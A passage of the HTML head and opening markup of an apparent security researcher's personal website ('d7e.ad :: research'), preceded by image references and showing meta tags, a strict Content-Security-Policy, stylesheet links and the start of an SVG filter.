





<file: docs/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="Content-Security-Policy" content="default-src 'none'; style-src 'self'; script-src 'self'; font-src 'self'; img-src 'self'; base-uri 'none'; form-action 'none'">
<meta name="referrer" content="no-referrer">
<title>d7e.ad :: research</title>
<meta name="description" content="i responsibly abuse multi-trillion dollar companies for a living">
<meta property="og:title" content="D7EAD">
<meta property="og:description" content="i responsibly abuse multi-trillion dollar companies for a living">
<meta property="og:type" content="website">
<meta property="og:image" content="https://d7ead.github.io/assets/og.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="theme-color" content="#ff2a7f">
<link rel="preload" href="assets/fonts/reenie-beanie-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/site.css?v=37edc505d0">
<script src="assets/site.js?v=52b8136f3d" defer></script>
</head>
<body>

<svg class="defs" aria-hidden="true" focusable="false">
  <defs>
    <filter id="spray" x="-15%" y="-30%" width="130%" height="160%">
      <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="2" seed="4" result="n"/>
      <feDisplacementMap in="SourceGraphic" in2="n" scale="9" xChannelSelector="R" 